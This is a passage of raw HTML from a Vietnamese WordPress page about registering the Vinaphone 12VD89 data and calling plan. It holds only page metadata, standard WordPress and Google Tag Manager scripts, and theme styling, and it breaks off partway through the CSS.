

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/
body_size: 27954
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước 12VD89 Vinaphone - Vinaphonedata</title>
<meta name="description" content="12VD89 Vinaphone là gói cước data, gọi thoại chu kỳ dài được nhà mạng triển khai nhằm đáp ứng nhu cầu cho thuê bao nào muốn sử dụng lâu dài. Với chu kỳ sử"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước 12VD89 Vinaphone - Vinaphonedata" />
<meta property="og:description" content="12VD89 Vinaphone là gói cước data, gọi thoại chu kỳ dài được nhà mạng triển khai nhằm đáp ứng nhu cầu cho thuê bao nào muốn sử dụng lâu dài. Với chu kỳ sử" />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Đăng ký 4G" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="12VD89 Vinaphone" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-26T16:54:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước 12VD89 Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="12VD89 Vinaphone là gói cước data, gọi thoại chu kỳ dài được nhà mạng triển khai nhằm đáp ứng nhu cầu cho thuê bao nào muốn sử dụng lâu dài. Với chu kỳ sử" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png","url":"https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12VD89 Vinaphone - Vinaphonedata","datePublished":"2023-04-26T16:54:03+00:00","dateModified":"2023-04-26T16:54:03+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12VD89 Vinaphone - Vinaphonedata","keywords":"12VD89 Vinaphone","datePublished":"2023-04-26T16:54:03+00:00","dateModified":"2023-04-26T16:54:03+00:00","articleSection":"\u0110\u0103ng k\u00fd 4G","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"12VD89 Vinaphone l\u00e0 g\u00f3i c\u01b0\u1edbc data, g\u1ecdi tho\u1ea1i chu k\u1ef3 d\u00e0i \u0111\u01b0\u1ee3c nh\u00e0 m\u1ea1ng tri\u1ec3n khai nh\u1eb1m \u0111\u00e1p \u1ee9ng nhu c\u1ea7u cho thu\u00ea bao n\u00e0o mu\u1ed1n s\u1eed d\u1ee5ng l\u00e2u d\u00e0i. V\u1edbi chu k\u1ef3 s\u1eed","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 12VD89 Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vinaphonedata.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/5512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=5512' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12vd89-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12vd89-vinaphone%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
